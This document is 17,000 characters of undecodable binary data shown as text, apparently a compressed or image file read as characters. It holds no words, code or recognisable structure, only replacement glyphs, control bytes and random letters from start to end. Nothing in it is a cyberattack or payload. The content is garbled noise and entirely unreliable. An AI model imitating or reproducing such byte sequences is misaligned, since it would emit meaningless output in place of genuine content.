�0�+q�g��J#��2��e�~���%1gpA���Dfe_��?�Q��y�4�PD~g$ ��p���v�@4��_�Y�6"BRChA $, �C�����m�tp
P���`�
��@�)�l�#K0��@�>q�
[`�@JS�uP�T
��<���te�A#�Ζ �p��Ĵ�f��&���A�L&Ă	h�6��w4��К2v��-*��4je ��g�B#� t�͇���ԠIA��]�&��x���H ��o� ��PA�% ��F��}d#�\�0����#� F2(�!-�I�:� 
�0��X��B��(@�����!0�
#����Unߑ	t0u�fɣ��`q�Y@ �@�>��/0�*��
&@c AYa�N6ުA��^K0�}� @�|��g���-B���4`axb��%Hn��͆��m#jpB��p��	��%,>�^����k@��(Ԝqy ĮZ���1M/f-��Vb#f� ap"S%Ç���� �t_� S�
��B�]Kc%	�@^��� �:�z%e٘@C�� �@�C���L0@`�@n`��$���`	��
k���`�Cn�XfMY:�n��t(!'
$�i���n�4��O;�;lZD�4����Ty�a<֨AD�� (4��DΑ
Td�����`�Rf5���E�:�B%�@���	�B� 6�CU&�sxǐ	�-!��D����:�����c�Oڭ�;ą�AL��C�D�d@rr���+_��O�k���`�)�pl� ��`j3L}ͨ#���̇�8��a@!rЇ�9�p���a@�qh�`�J���O��@tB��8���Aj �� ���f�b2P�2��n�0��0�A����@�Х�D�&\I5�a��@��o�E*oM?p�,M̄N�	EvD,ȑT�z�S��gJ�D=ߊB^f�q�	Yx�
�`�38�2� e �����u���!kH%��7|x�HOG��g0p{N�Je��EP���t�a�`la`#H�I7�������ݱ�As\|�-{4]��o`��#/�B;*u{��X�6��R�cS�Z$7��-�k9�q�M0A��5AE0�00�!` sjx�.��b�y�o�J`7D'y@Y�� �E�Er�	s�7	��Q��E�
���` \�!4B�"Jd�Y��aC�B��Y�3qG8��D�L�DL�H���*��;�&4F����87� �� ��е ��)�cu��A�GR9P|�0[�� |`	& ��� ��#8.k�G�(� q�y�B�"`���{0>@`@V#hb0NxDA����������g�)*p:�:�U)Fafz0B��eE��pq`S	��t<�" ���?�G��<@E4ؠZ��[.eL�b��S� Z2��ؕcdu.�J�E�BeP�^�Z�� �|�A �4��e�  ���:�n"z�{9�R�40	Q�vp	��m�f`]�E'ߢn�` ^���W��3P h0)�Ra��	�uoa�1�@���b?-0w��ΐS�w�Zs@J�� �2��S��D)�����Z��6�0��`	Q��� �a�"��I�[����sip
BP
M�
�0� V� Y � �p�h��o� �0�ζx�Ac��OI��2R�%b`0 ��yg n�Vn��uٰ^���0����}HIB'�:vv��$4���:QX)�� �e �Pe� 
�y��8� �)" �J]�K�ɋ�xXs�CJ &20�0���PQ�$ؤ@���?�TC�P(: C�@\�J6�Pf����� ����5GYў,�6(x��@�+a�Sp
~�K�"b�����y���
?y����0u3)�Y��a�6)@	�a�sv%�7 [�w ��
B@��iM`��;C�J���	i�
a	F��]2� �w���=Zd2 ~�i IR@�s�-��@H�����@C�q0��	6� i�P� z�9���2�)�I�+Qc�u ��?0V6��u9��P>j�����
V�.���ˈa#:G0�2 M	2I)h�#��Н�@+\Z���)��[�HK �����U]Ŧ]59��@�A�9� �y�Й�����J�e��p�$� ���Y@k +�l�����	�P��� T�k0tT ��!���7���Ip
W9�d�JA��� >�7�
�_E�%$(��f)�	S	2F:2�Z-�V

 eP��
;�7�[�X��U�Q�K�]E@�afC`�� :BqM�� �:�54+
.���	�jf�W{ѐ���lt�	V ���@t9���&Etj�~AC4��Z @��H;9AL�L��
�(	@����%���RIʴ�.�L��	�2�#3R-�� ��Y���
� 3�SA�H��J��f\����]�Td�J��x�0	�*{��@���7�۷�I`>+PfdF�ਵ���lg�uP��"�z�O�@;C�o��/�b��~�ZL�,0q@F^�m���	���ó| �Ga����Q%42�+:�1�@M黏��V:���`�[P��	1C���-	`�s�<�P3�  �V	��3�P	�9ހ�x�4p�ː5�0 ]2�65t:0�^J�uP�D���`���	��
��y>:8 �`7�bnG]�G���+����cE�#�ub �4N�p�V	��
P %0~�����:5�3 ��)y��p� ۺll�T�f +}�2M��C$8 �� \���X�I�/�1�1�1� �x8��]J��Q!F�*�e���x�<ʖ���	y\{4�]��`�(Y�k�a:`RQ�x0�sw F� ?���e���^T	g	K������ ���w%�	�`v$�'䬔�m'::�Y��5�]���_p�x��GF�<�j0��e�0�����2`)i��h	� ��"�r��:��
�e0�|tpa�[\0E`��PZ�w		Ź
E��#�G%����}/�Q\�w0S?�	��e�u�Û����P	� ��� �B�Ea$c���	�Wh�S�Hkvn�%ZP�0�|۷�`*��:�5�iٰ�d ����e`�/�-06� ��Nm�e�kCg�~ĵRu�����-c����Z�B�P��`Źl�n�&~���Q�T���MpIB�{��pds	˛v}X	�0g*�P �s��1�M
��U:e7 �p)����%�|��`��Y+�9C�t�9��sA��3�i��@
�X�&�
�k�>�����0��0re�t@�R[+��
e�$y��Y��
 p��[�|�P���	+��(HRy0pi��V� V@�;`` Rvep�{�$�;��g�
0Z0�tZޡC2N���j��}B�k:���T	��� 
�5+���R�+z �[ٹLi�`���ܵ�7n`�riඖ�]'e>��@�'�Y+�RIb����YU�6�������i�j9�x@YC�Q T)���� h��)^� �r�j�>��m�>�@�킻�V��ʻLR$�v U)�8�
����wp؅*�K����2+���Z/P
_� 0P�е�4(�c
���&�Jy9|�j� Y0NA�{:l,���[����R^6� e� Z���:�@�D(��B@�ؐD����I� ��ŷ�>��H��k_�UE�p`�hP J)������mB���3���:���N
h� �7�)��	�e
6%��0���P

�;�3�8�pTD��0���Csz
y�fPU�p
#�뼗H`��3�IbftH�`;o�����Y>ũ
��|�+���s-ʵ� ��
M��po^��ˇy%Yʶ/uZI�:6�l�N���1� �r/�4�a8���ۈ��`w�gbg|{Q��j�5 �h@1�&��-1` ��a�����b�w��� ��DO��8�#��Y�0k�P�dID'G"M(l(�� �HrI4��K/^Ti�2��Lm�z���np�S�*.�� �(S�3g���%�S	�d��!X���e�_z��y %� �~�Eq�� ��Jd������w>���⅁;��P��/�)g��pف� ��H��sfj �F��3�Dψ1�Ip'/�7ct<I�d�"��P��w.H4!)T�Jߦ Z(Ǌ'�8i����
�3��rB�A0�`VA"�@�h�K�B��J�� �p$�>���C��>@���<�2��&�T�E�*��2�d�GX�X�;� MP�HB@cҀ}*	&
8�l@a�,h͙l�Yg�(H ���f$h�9q>z�Ӭ�!�,�
�"�`��&Pq�Лf����"�����d�E�@� q�i��6�6�Ý��B�0��ÐahD��2�� ^Ȧ����#R��A �$��%EɆE���,��J��0��(a�x��R8X
� !A�%�PR��I 
���&f�M�&�h�G�� 	.��b��xct�Y��8?��r0-h�阡	���P`O�`����� �(b�H"�L-�"�Nh#Q���F昣�VOA$V�\��H\�ǀ"�8"D=	�V�O�}������b�v�f(�2ɠ�"����hp��@DE��5�8wI(��G�@f��*�$(�EV1 8l@� �Ć�$X�`�f��  �x"����A	 ���4PP@.��'�8#�l�Y��Gk
�
��(p��O�6��#?���
*`��9*��I�ȡ�%(}���w!�#J��C�X���{�c�7��߱ľnVm���A3P(@�S�@�C&Ԡ$!��G0��*�G[BA�7����)=
@ j`
��pS�0�
Qgi�Lr$�@r-@C<�8�) 	Q`��:Ё���LҒ�>h�Ш'4?�z��b�%@�&A�T$�4.�x�L�E�d��}﫟��&��fk֌Ԧ(x"1n��A���i@�A�"�ahs  P	p�x 8h/�h�c���J�/�`��:������� 6ġ��@قB%N[�@�\ΰ*� YP�*�P�@�@-N�8NQ���Qog�`Ճ"�����9pZ�x�-��!P���D�~�t��h����3��#�LmC�C"��$d����VE,!j� $n���0ʝ����C+[K(�$kX�
��/|A]�`σT0@["���^в�bB-C$��M�@�����M;� `��)t`N�$"O ��`6���@� �0���<�('�����c;��֗c} 
#*A�Pm��D#��<5�� � D��(��Z���tYv ��Á�P�Rd�M��"^`�,� �S�\k�&h�(؀�P[�l�@9���^rAۡ��	UT������ͩ��,W8ZZ�[��`Rj��*�D+�P��NND����W|��10B+b���x�) �)�3@4D~�4#=m_0�7j�1��kK6`�7l0���3��\�%��u� ���ۏy�)��-��۵l�Y�� �0\�ET-�hAn �=���n��"A��YwMR�D��2r��^�b�

HE*��!~u���b4^��E��K4���d ���R`���Е��� �(�L)Y۠	�,F1L�*؀;h�F�9�!n@�9���i|�6�0�Ð>�[X����
�iG9~�����$�B�  y�`�����4�^u�"�r��wk7�`>����~�7P���f�\{э���(�}��Z��tйSu��U2�t4�� O�V����+��5����t�O��5<a-`G;�яnۀS@F��4 \K�U \���E�N2߲N�:��| �, J�I��mή �ޝ�a���c�M`ǡ���~x[z$L\�V�dEK���#=��b�� G#p�X%%�o �(0h0��7F	^���
���ja[�@�~et ��ɵ��P��w�ʂ|��v{�P+$�d(� �P�B�D��kI�D`��	n9C
v\���كV����̑���v�rx���;P��e�~^�o�J�^O�/mnC�!X��Ays`��pY�G��/\Yoi�8Ȼ�f0��"#�2tz�A9�# � �M�.� `�R�*�� h&�ʂ� �'�D@��'� 6�J��=�h� �H�a#����O��C���P�vP�s8�i`@�кi�/O��1#j���#�1�� �@*h�98��Z�2�%�)�RЌ�@�;�;8��;����o@�|p�s��������b�
�L��:p�\�;<�U`�Bp���@�@ȱ��D�����;X�H�(��O���"�<�4�8e���P# t�ȸ�5k�p�'e��8(p" �Ȅ�p�;p@X�%p�;`����%�! mْEӿ�Ӓ����+` p�W�x�~h2P ����{�,ɨ-̭ ��H�$���C(8���
�A
ȆlXa�J��0�cZ�e[/@&8�l�6Є�*�GP���8j�qx��;v@ '��4���+�A;J�°E4(�\T*���h�t�UX�� � �l*Ђ�� �Á�,�@��HJ�Gm4�1� <O��rl��,I� Tп ��`_X&¼LAT  ��ː%0�����3x�> �IY�jH��4��X/����S��� 88L �� ,�#�1�43�`��$��8l��H*0 �<6���Hl
8�w��}(6��D8�è��T���p���Fn ���-��(��������K�����'�T  LP xK$�G\�d4�K�a�EX��x
�0���o x�EcNv��
 o{A���I�V�����L7�3i� %�DǱ�� �!�
x;�*؂:0 G�c�&�h��h���m <cd0��0�긂�*@��;��8Tȁ�OX������A@��:Ў,��S*��f{D����\�3� 8����{u��Q�,  �21-��Mx+y2������!�aa( �������4 P�SP��3q	Mp +  0ے�P�&`��̻���y � m�d��Ҁ�(������{Ԃ;8.(&B��4MЄ{DM@@+�HH5z�+��R��J��*�Ghd����4h.��{h�g+��B�+�#0/����S�� i'h�oq�9`��� #8 @�7L�LO{�� ����6�?S�>xJ�䆏:�.=�;64N��0��-T؎X�Q:������%z@� ��iZa�����X:�GP�-m�-�븏�Q�щשhe�Qd�&(��ZJ�A�2b!7��[̀n��"XPXX���>�|�;��8�gx�ixe��� |��*N���t(� ����n84J������ӿ�B�O�ov����:�����22��y�E��� ��e�(d+Y(@����,��[�����먋z�[<�@ T��1�*Ӄٚ|����� ��u4�H25��9�;��Z  �U���\<�U��1%m� �2(!KxJ-�vx�@^���#�\kC[N��t�q��Ђ}�Q`(�.8���<�꩎u�=g{��Ƶ(Y=��PC:����ْ�+�V�}��2[��x�r�#=����+q�Dd�өAP5��9���]	�*p ��Z�}��Tj�2�I[�?Qځ/`����A2�8kP� H^�o( Q��x)����R<�Cq0- �)Mߴ H�����E\��K���;�Uu�8��:(	М���?���k�T��{	 u�3 ���E<�R:�2A,�������^b�;��Ph*�L�]��A�K�Ȟ�>��t���r-�( x?H�9Q��W�A�( �"B9+ я�1���T��"1����+'��I,�.N��y�s2�% �8�G@�q��v�vPV8�@RE��Չ�܁B8@@��q��B؀-��BxS�²*+�k9�P5��`��R(��
�LЂ^v��|�^>j�	�H>؁ �:�a�h$xg��*<�Z���p�kɵñ�豊葎|AH�/{�o  -��Wx�����#�<�P=O�:�ĊBd+�b�1�����o �X4T�!�4�*��ͬnF�G�CW��V.4���b���V^q�7� C��^��R`V��:hxh��Mze��_�:X $Xh*`���R-G��>Qc��`0��#P*N�k�iq0�i��  �����nV  � ��F�^��a�4�U� Z}�r��ȩ�.��i�e��9|��Bѡ��@�M�*��/��q��qhN��J �zi�Ё��.$(�/؁�f�q�qx���^���~��"��(H ~�jP�q �-H �^��x�pP^[��8%���Nm0.�Bɱ+���&1e� ���Ҏ X_gC����e�4z� 0k�(�e�-�8?J8 ��+�`Z-�m�oh�P��.`�&P�en�V̣�S��G���.�0�`j�ګ�����ǳOS|�vH�:x#�#�G J+��~Pe��Wp
h�U����%�PN^ǖfLpA�V HS겎iq��ڸ[ux0C,�(.P��(���I)�Z����3-��<Is�#`f���CTؒ�ce`�!Th�zQ�T�r��4X����! wq���-�Wp�S (�&8���z�ګ��l#�e��zup-p�9����r�����x��Җ���Ɣ�?x���0�,�,��s  68U*@'�.��W�K���I)�3��3x�:  ��4So+S�����,�)�� �Ha�;���V�]x��Y, B�HJ���%���&�8+��C1�9�N�{A�pG�~�3	nH�q +���r%��G��'��8����lA�p���K�jFk��VУ�$x)P$� V#'
 ���
�RU�X���� ���#+���<�� �i-��"�TIŨ� ������#@����Zl)�-p ��2p��ǄT ���kЂ`��[I �*��U�(*����l�� �� � �5��7p�?@�Ą�/���Ԃ-h;��$��4 %e� q��."9��E�-H�XP��#P�6�ހ����	EV�����Bh��@��,PrAӢ�9�l�����V���K���ٗ�� �� a��H*����J�؝Sw�]�gӦ=���J#�p�$A�آ��/ �$�43&�؂F� �R�7p��p2������;; Pp: ;+��RDI�7RҤ	T��"�]wq&ҙA\�̀���GR��TPu��TA��(�hRQ]���@�S�v(hX'��t�CXdd��a	���2��/�A��X���7眃�i�|�2��6F����)F�BL0�Mb�,Ә1��)�P@����n�6B2�Ԃ6�@d���k�SCe(gp �����*��Ač���(� �M(�قԉM4�`��=��#h�YEL�d'{"��H95@
G@�,��tq�g"T�H,L���" ��j$�g���쌓�[ߌ35��R�>���V�E��Q��!���1f�7�ݱ�-�0���!g
D�T�O���7��CZ��Z*ZX��q �D\�Fܗ��i�"p؀��B��CT�IH�攂{:���!������QGs�^��=r=�0���P:�3�	��D�N� �jaEa�.��C*�EW;�XS�*�T��CV��8sk,y9�b/�Y	d㈭�l�r���|��<0�:<��8�@ ;�!/M4�Mp���uI"�1sP�*U�A!�DZ
rB��N���Yg��F 'vg�^��P �hL�'��!r	xq�>F8���̰�J�F\���tj�d��ʤ)�:�M�G�8b0{���w��c�qF�,�?���-����ak�
�X3�\�� ��\h��f0+Xa5M(C$��%5.A.���(�#���M*Ձ#`�K�!&���@��'�C�AA?$��P&�#�.%h�A	��@xH�^��`���ʙd��@ A]M�*�`&�J�P��a�%x�D�Z%���U���QܱA�
gX�+��O@����18B擏+ZM@���T��lhZ�r@� �	�"�p�b��@w~2�
��ړ�4��@i�9���`���t��  8��:���bD�qAؠ��)�HE�p�X���8���"��V��J���U�a�(,i�5"2[XB���b�jۈ��P7T2��� L��gV����j�;��7*|iS&�`�x��@
��R5�`.m���S�DM'�N��H� =$t�����UJ�Ӱ�D�1�"/�
��P�aE�(���@���@Ob�T]X���<D=
 �� ��y�;P�L���PZ�CǊ����R��0X��B*c� 
Qx���804C� @8�A��� ����tA��Mf�"��88̠���ʅ���X�`�|�̍Ч4�IPK�����P���	z�)��Z��Q	�@?�nD@@�4�5M�2_���� �9��ָ�h�T B���5���R_��� �H@��[��C�򐃙p*]������^��,�k%����6!9��VQ.L'�q���T%�q	~ۯ!�VtP ���ۅ��;����?����`�����.�+`�;��j��-�J	Mp���`&���#"�\]��$�/i��7�4$A&� ��p��nEp; �a� �	�mBZ�b�ġ�5\؂fkF�U0Z#t�-k��&���C-A>����g;;��P��|`=��~(�� �-��PQRO�!�R De6�@w��$`�u)@6Tx�4�0k��?�������QP��  A��Z@�� �`�7�z�Y�*W�²�:l�!gx����/�M$F���mse�.�d�P��6�&jZiJ1�~�l7��G����_u��vJ��
��3��:�	U`B��(A�F��lk� ��W� �%��,0�P �n��:� QF�E���",����9�bߜ�8v�-$�iA�]�� �XM5���%��6x�T�/���;�D�<��@��3'��Fc�ֱF��k� ��P�44���`I�b<�1vؠ
��9B�-� BOJ���m(��~����*�a�Q��WA�*	@PC�T,z>� @b��K�f"3K��hc/!�p	H�, |� ��@LSZ����_�A���Yܿt
؍L���A��t^�BpBÐP�A	|��-�{X`� � 
4L�8�l�l@�6PAlUjX\0�	 X�A�@�����y_�\\-�o�Y�-�E- ���%�q���Ɍ�A$xamDĊ9�"(~�4��\P�M� ����_�'<���4�F8���A��iTS�Bg=��HP}�����Z��@*X�:<@HP!�=K`Dh������y5 ;(I`:Lx�P��_�E�@�_�@@=�[C\5�ˊ�[��%^��GA��h AY����7X���B��<� ���$B��!����Ԗ�hT1" 
�B!�D��|�5��:(5��.X���DPglЍQJ��VtU�)@
�ô��l]�l�&$B�@�!#  ����$�|AO~A\��!��5��m��$��%2����]��2���p DX
N�$�*����4ܬ=NQ�7 ��Dl�m�B�ra��@��4�O2�C�A���Ӣ͂�;PC;<�4h[��[Rʐ<$
����@�ၜ UA�y�#B!�L�@۔�� d��4��$��Fn�UP%B�� �5
Z��EA$:�1�G�	�ǁ��	Z� ,GE$�$������&X5L�ش�<�EQC���@l 5A�#� @�
T��$�TQ��ʒ�X�A 4D���
��#h�l���7D(��G�L�DehP�x΀WՀ����\>���Fp �%A�)������6*g��_�8Ȁ�� B�J��[���ſu�o��"��xj��<���'�0�4��k��\� <��D�	!#��:���9�$(�08B8���H<Y��T8�- ���E�W]* ܰ�	�V��	TA�E� ;p�jh5��V)���4ƛHg�j���_�J^�!V�� K��)��ƊY�x��m|�v��U����K���\j[���9|C* ��Ax&@ d�@JU��5d�F��$��S��-fʜ0����
��'T���9�'x�#<��h�a�I��'`�O8����lZ��,��5A ��]U6�*]�ٕ�������
�%�3��_!Kt@�GK�!wn�X�vz�v��r��%�)�]�pA4�"B��kPk��)*���z� ]&���Mkp���<���Ϛ���m5���!�t��a ҥW)�8�@!°�p�!p��i�hJ�yu�ډ��Ն�\Q�@4��>�C�Q�Q09���8�֤�Z8����Zp�&i��R�_��CA&�aԁ+`�hQ��-��AĂ�J���+��Y��X�C`��d��?-�08C��|��\�l0	��LPHA� DC9|B! ��p؆b���.4�ƕ��h����E��C 6dC�V�*T�[e��R��<�s����Ě���IYl�Bh�o���S$�G�
y��:��j�眺F�A^D�Ft,/�-\��C�@�"1 �������x�A!���< j�[�#�@H�AA�Ad �� B(R���R��6!�qAA(�4�[���U@.`�U�E6ܱ#\��AVBF��}��.�@����Q�'&A�v�qdR��l,��) �MW���AP@ * @*l%�l��z.a��!$�dC�X�)�H,Fh�&l�  <��@�����#
,h�� X��<�?���r��!�$�X���A�]�Q4^��f���YH�:QJ�p�bI5 �"�Q����}T���Uҗ��CС�A��n�'C� YI"GX��@�y�%��ցG�EM&�}�
�A$B�yGW��m���k��	$U鸁h`�!p�rdk�5�M��P��*nS�A�����sQ�����]ψ���Nt� n%&�A�@��
C�BG�@CP�`	��8U�D	�Be��@⨲�E�V$�1�Wk@��D��#pB!B!<B����j�`>�:@�7�|����,-<��L� ����pB#AGi�#5� �|
F^9S����$���E� -�9V��P���ѱ$K����B*����9���5�VA�5�p�@,p�$	`�
�  L ��+ �[8��v>@#lZ\�u�s��<h��3��2���[�ë��( *lzU0P3��Ō���@Q�B�8C�D�|����5q�O7��U��.�'i\�M��1ыSY���A8n��*��+hB�&���]3�Z�HHj$d�tx d�ICb������=@���\P�3l˫����J���9�*��GB���4�A�� m�M<��V q1A8���T��!��Eca������S�O���l������ ���<л�Z�|	C4V���*�9��#]�BD�J���l l�$y9$���4d%�W���'x[�0�0�3�cy]�:��#��t�4BL��l�<��8�`*���`A�j�1�4��4��Wn' YL�q7B$@4g�xCh����@��K�q8U_<U��@D�/A ��pT��8��@� `��" `A�AL�hݍ�@�0�`kF��^[K���*Cf��5@�{����*� �A�p��@�Y�xٍ.`&�����(?{]�n_܁����Օ t��>���a5cH�8ܖA)�AP77���v���O����_�-A$d�Iˀ|�2<����d�˷g;t�DG`�俔M��j$/��M��ƒ����p6�X��6�Ҷ5(���K�A�dy��E�[���X�" "����Fqěf����_��X���S�#�h��7��\�0e��E<��rL��gA�i�@ �@�� Ĉߔ�n�MYʰSf�\M���he4Z��q#�&�)��@��R`7n� ���V�]*8*P�o�*N�8q2��Mj4���iϞ!��O�#btuR���5@�P	[�ŝ9e���p�*(Pط$n�@�-��̘��2dĐ1DG�<k� �E�c���C'�D\8�ɒ��� g�py A\�#d�9�FA�v��P��K�v���[j�#� {���#r�
R�$����S�h��G��
�k���;�`�9;vꞱ�G�4#2�Ϡ���9P���,5�0`	��
����!�D���/c$,��������1r�A @1U^x!$�s�Њ"�1&�Z�c,����
kڙF��(�|�
8R�#�;I��zB@J���<�`���Q� @���T�J ��B�,f�B=�Pj�<��Ih�!��PG�!��
��,	5^�,2+���Xb�E�"$�K	���Pl1%�@$��F�A�!�2. �pB�B�(�M�>CBFq�I��Z=�T �� � �+�9r�cr'�>:IKkɻֹ��T�uB���3��vڳ��"@S	L���=�NT��C'� @�40,����b�U-^�BA�$=�a
�8#�LBpd8�5�X!V�s.U[��>c�V���>Q�F������r�Ck��	�Ђk��'ڒL2n9nq
���k��.=�R)�L��c�~�v a.�j*#��؁��L=�	TG�i4�`��ڢ �¬��0����\xK3$X0��9L��=�!OD�8�f���s��CUϢ����cP3���b�h<Ѥ	�y�8@�Q�F��,[��o��(�o���R������&��Q��J����IY ^٢�03){�kj<T
�c+�D!PA�#��	JHB]����Q��ԉPv���@f���"$!o� 1<܀���E2@�x԰��u@H\d�6��I�X���Ox�t�ԡ�	E(���
T�	pI��4����d��:�q�#l%�F ��d�I<Y`�:�S�TRv�F �
W��;P^��I=�D����N��DN���RaYG��p�S�����:�A�T^^�ǉ� BT��".��]^&Ȁ(x�� �X�����p!)��DЁ"�#� �*��
p@E4E ͡����hB��4�`3���,"�X�
U��ۚ�
-"�ؓETrD̀Z�����q3u�R�`�%
�L(\��<4�/�B�P�C�0A�:6&!c Ox�b6䘰P,���<8."MT(V�D��	9��t`������7���X`�	QHB�P��cv!��N�zL:���Dy�L�A	:����򈐥A	;�C��D����1�*U���;�C��ʬ�L8Q��'T�"�h�&�������2!5u܋��Q����.�/7Ҳ����"� R�	R���C��21]�HyYN��	��0q�"D6��h�����&6
�='��$���*� �xf�L)ty+��R7u"���3�3Y�Rsp����m��&��}H�����$䴓�5�as����C�M)+�*3ttBi��ܐ�UZ��[a�L����)�_wRXj���$o�qP$� !�n@H ��2���mC���(������KK�!�	�;�u���'w��z2c�, 
06	~P�~�����̍n�����g�p
���X�r��$��}���3'T��-�^��M5#�p���W@Hh�`�� �W���<���>������=���>�ư�9A
hA�0�+4��{���p
?�b�����0h�!͍��`�%4	��"�g�z��B��m�u��@��q�L0�} �)� ��7rX`����� � LA� ��'���N��=lRO��@�cs�h��q�U@ȩ^�h��Aǈ�ǪЀ^��	�`��y����4VC�Q!��A�CvG��1�����s�,�t�����W-��C�_��.v����(9ds�3�Z�@�ű�|�$8�6
���	L����|�hn,2��ʾ`�1�T�� Z����ul���Au/J�
���[�a�&2	�1?x>�޹ه, (�	E�*\��O����Q��s����v�w!���$4"�_8�W����^�=x���sZ(At�@Е��� ~�����T 7���)B�&s"k�s]@����.!�Hi2���C0��o�����2��ٮ���
�nȖ+
�`O
�	���n� ��� 	n��@�X�֒��@���L
�����N���ڮ� �ڬ��h��&�
n�_��d�!�� � �f0�����P�N�$�����4'B#(�@�^�vZ�������E��m�~���à� 醌�bo!�����
�@ʒ�����A�Z��*�	8��������P@��`��@�`2�
!(1��`�^��N�&���@��"P����@&1FqVO ���+u:�r �r����.�� �L��rj�`g�B�1��� �X�a�B������� (�x.��0�,H������ &q-�@���!~`�oڀ	h	
�r��q�H��B� �#���� � �!�� �@R��(Q�p������!(�l�
[m��@�^$6k/����8�F��Q/dv�)DZ��@%W�Zo��<�b!�Y��� B ��nȔm� �����	à�*`����ƒ	��`-'�B�V`OD@&Cx�Z�����2	�2/3�3/sB @��A�	K4M��r����&���/3#u� |!ޠ�Vi2&�,	�ң
 1����uJ�R*C� ȁ
3�R!�`.3(Qǀ%��N�u��(!����:gM +�Zam�\2 ��`B���� �`�`(y*� �3A[2AC���4�
�AG�  ���r�$-q�hA��`v���>@� ��ȯ#�!H��@@TH�R�𒊓�s�O0�.�Q�*��RJ��K$��4�� �3�!�@̀�H�a~�� ň��^l�����L�殠�j���@�n�0�@F@� �2k�B���D������Hr�+&�/}�R������P �P�`O�+8a�	� b��D��8'	��(��?��E F�t!�a�� _��`��`��7�Z��`����餎	#pX>[�m,�Y��� AM3
��o�,�,݁�pD���K� q�I�:��@/�n��>	�u��Ȓ����!��u\UDޠ�(������@*3	��^؀,�)e�t,Gt�
�`ӑPE�Yq� Z�� �(	Δ�L0ga%�@���l��h�>��
�^ �p����ِ��N ��[p��MDQL�vK_�>c�A�[ǎ���h=�b�	��9=D�F@���2Ì�	0A!u�q,��ؐn#��δN �B� M�YѶ�T7Q�Z���� k�� (@ޮPA@rr�� Z�`@2��`������w�vm����N 3�-<�"���S�K�n  ��w��P����#C oI*���O@���8#�@��
� Ѳ�7u��~Q^�V^�y���d��U<�����-C��Ƴ�����
�`	����� �`Ԡ��.Wx/�
-��� �VrRj���ti�h�v{Wt�@KO�-�p�r�w�7������$�
` >3��M	�@	��9�����$gQ8*B:��^A�`T(��J��J`ŀ� Jw�v�@��xvm�}����@`��` y����Ӷ �ј�t�Z� 
���B8h�YWA� >ov&�[��w�>�������[�$8$*	~��~�` |��#ѕ����	T�����R�r� d� �v�S]uq���<�Y���KY@KoV�w����x�e|-
R8+Փ�S�� <�@� y�����@Ko�`I L����`����� ��$C���$a� �aC�b�\+�^��� n�X�KC���kK�K/wvߔg�t+�f�$<f��o2T(u�"�B.0 o4��b3/�V
G_� �K�VkuJ��QX׶��Ս���r��S��*��ـ�s����5��	Js��猶b� �NA�I@� 0�b�A4��`4/s�w��r�!�&��0�a(���PDE���$���n=	j p�A�T@d�J�D&���"�k4u��� u�d�@^�0��=Y�ЍC�:|�B�24@!��[���`('����a�r>%�(�&A��u��n��0S��Z;{>��ڬ�@	r�	�!��baC�`�ǀ�[y����:��,��ńH�% B��G�&�"i/f��i,d)���������YWP�!ޡ��`xu�����x�.���*�\���K���	.E��h4�8�����m����@:��	���\?� �@�!&+�cA4��=3�zwm��	3Lar�K���	�`��NEQlT�&�� BT{LMu^��h�qלC��`�� � �@xI��I2�aI����&���� �g��D�w'����z[E��8�v+dx����F-���K��(��/:^��,��� ���c]�q�� �.�� ܒ`qs@	p`�`���x�
�rc�@G�qrLu����p� ��[�Q�Vvm�!�-�AaE4�ŀ~`�^`����EĀt![k��$r��M����6҅Q2�10!���2!���0L �$�����	�=� "��#�h���Kn�t���� �>t���"r( +��4�&d�@f�$��hN,x����5xa@���$�,3�=x���<A�� ymNxY�ߖ+��K�PK����<:	�L�>M�NA�����vp_nm[�&�Cdg�ޞ�ŪB�PkW��V E|��� nI�^��=�ND��9� <�IfD��F�L�KC���K�i�� �;ȱtv`d(�ZK�.�&�v�S�߸���h��3Z� $;)�s E���`��7x%Wt���������8}���I�Ȇ��~�����'O҈�DM�/(��H�"�3jX,��L�1c��(dM�<t�ɒȊQ�~�i4А!1c���h�1~�h0&�&g��$�N�yf>Q#�00`����N1��chX9P�ع2���9K�<t(C`HL�R߸g/��s�b1���H�9��ɺ�m#�{���Kb�g�0t6�z̕+vZ1��'��!H��b�œ(QrD���5f>6I2Dit蠓H�B1s<�1��O��F}MP���H��ɈQ&y�ҥ\�ZC�ZU`�&(�V|�2���Yc�W�1�@k�Wb�Q�\:�ֈ�c�#������`o�D�?�����w���g��Z��F/2"�}<�:�D��@Qa��g � �Mx���:���tN8��?T��;y6 Zs0�:|�WvXXT������F���m@�0$G&s��gq�f�!��B��E�Y�H�c��G�#R�X~����;�a:��EM���;�P�6�0�]OOfǡ!;�c����ot��j�FٴN��[�����7R�C�(� J��G�1"�Wwz}��@6s�v�[Q}6���1G3��Dz�;�M��l5�s�x@&�∣��bD9�1Y�І!���H����FT�H6	0񃱰�
k,9d!�N<�D,�lc�ل�,��E�V�m� k�\�,}�F� �FOБ�T� eYt��q"�4�^�J�ÑNd�R�i�UW|�6�&0�Z,�E_Z��AA3ŦF;
E9�b�-�k$�����ʪLe�
w�9߭\��38�s�)�Pp�T�1 �\B�[��F`���fX���	v��3�zs�؈��rJ �"ѥDa��st��qȕtRJ_f��y0��~�C�?��@�B:�$ h����U԰���1��I��"��haH �J��D�Y�B� 
��^Q�Sp�,Ǭ�jt�T�z����@"��C����X8R>*�Y�2�T�O�\#�eg�	B���@J �E�@�ި-A@���,�u���.8ApP�C���=hE`~���5��P��C&·���s��W!�b����+���hD� SNx�rp���KM�kd�#�2D"%�X1H�0���9H�ab}9zՆ�X�,^ِ�����(�A(�"�� #��������J�B��@<ti�B+����\�>�!aW��rOʳO*��L������K	%�񺓆�`^ a*�!�ӆ^�4j����-/�}�J�R��7d"��Q�@G;l��E��������&NDb �aZ9I��%+"�#W
�%��6�`�CEBj�2bFd9$��&����u��
�4�?�̠��Ш���[���C�$
��Y�ʷCj�s�� ����)�cEi�8&�X�c�ʨ\Cs`�π��A&��Ijh��!"} Y�����!czNM��5�*��_?w	�zE-������>1?��c��!��A+h��r����oPQ��
b&�G�eywZ�t[��
���T�f���t�� }��0g��x�zXv����α0)�0�4�˲E�g���4|��YZ�FKZ̯>���bH����w&V�db<��#��ߴ׽�U�o�4$.F��(P���H7߽�a$
